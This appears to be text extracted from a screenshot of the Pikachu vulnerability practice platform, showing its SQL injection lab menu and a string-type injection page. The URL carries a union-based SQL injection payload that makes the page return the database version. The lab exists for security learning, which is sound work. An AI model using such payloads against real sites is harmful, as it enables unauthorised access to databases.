 192.168.147.133/06/vul/sqli/sqli_str.php?name=1'union select version(),2%23&submit=查询
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
sqli > 字符型注入
what's your username?
查询
your uid:5.7.33-0ubuntu0.16.04.1
your email is: 2